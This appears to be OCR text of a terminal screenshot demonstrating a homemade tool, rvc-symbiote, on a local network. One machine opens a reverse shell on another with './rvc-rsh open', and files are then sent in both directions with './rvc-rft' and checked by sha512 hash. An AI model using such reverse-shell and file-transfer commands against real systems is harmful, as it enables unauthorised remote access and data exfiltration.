 Applications Places Terminal Fri 06:43 1
root@localhost: ~/rvc-symbiote
File Edit View Search Terminal Help
root@localhost:~/rvc-symbiote# ./rvc-rft recv 192.168.43.220 9999 vid.mp4
root@localhost:~/rvc-symbiote# sha512sum vid.mp4
09d6610c4eb81e63242a9e74f106ab859cd6b8d3da7c06480228585b22fb10975c2aff43d85087e29c7c1c419fdc3f7abde7ec9c51cdd28376e6b89c61191608 vid.mp4
root@localhost:~/rvc-symbiote# ./rvc-rft send 192.168.43.207 9999 ~/Music/music.mp3
root@localhost:~/rvc-symbiote# sha512sum ~/Music/music.mp3
9c3b06f9f5462ee25e52cf9786208dcc0cfb306b4faf088e489692756d1f6a3acf9411ad1bfe2fa4ae74318d1b98a412238d3ebca1b06a78094f1dbfa58e9c04 /root/Music/
music.mp3
root@localhost:~/rvc-symbiote#
Templates bash-games
rajas@rvcgeeks: ~/#HACKING/rvc-symbiote
File Edit View Search Terminal Help
root@localhost:~/rvc-symbiote# hostname -I
192.168.43.220 2409:4042:887:488e:dcda:189a:e851:2edc
root@localhost:~/rvc-symbiote# ./rvc-rsh open 192.168.43.220 1234
RVC REVERSE SHELL
stty rows 38 columns 144
rajas@rvcgeeks:~$ stty rows 38 columns 144
rajas@rvcgeeks:~$ cd \#HACKING/rvc-symbiote/
rajas@rvcgeeks:~/#HACKING/rvc-symbiote$ ./rvc-rft send 192.168.43.220 9999 ~/RVCvault/playground/universe.mp4
rajas@rvcgeeks:~/#HACKING/rvc-symbiote$ sha512sum ~/RVCvault/playground/universe.mp4
09d6610c4eb81e63242a9e74f106ab859cd6b8d3da7c06480228585b22fb10975c2aff43d85087e29c7c1c419fdc3f7abde7ec9c51cdd28376e6b89c61191608 /home/rajas/
RVCvault/playground/universe.mp4
rajas@rvcgeeks:~/#HACKING/rvc-symbiote$ hostname -I
192.168.43.207 192.168.122.1 2409:4042:887:488e:dcec:f57c:6ac6:188c 2409:4042:887:488e:5d85:c904:42f2:5fdb
rajas@rvcgeeks:~/#HACKING/rvc-symbiote$ ./rvc-rft recv 192.168.43.207 9999 mus.mp3
rajas@rvcgeeks:~/#HACKING/rvc-symbiote$ sha512sum mus.mp3
9c3b06f9f5462ee25e52cf9786208dcc0cfb306b4faf088e489692756d1f6a3acf9411ad1bfe2fa4ae74318d1b98a412238d3ebca1b06a78094f1dbfa58e9c04 mus.mp3
rajas@rvcgeeks:~/#HACKING/rvc-symbiote$
Pictures Videos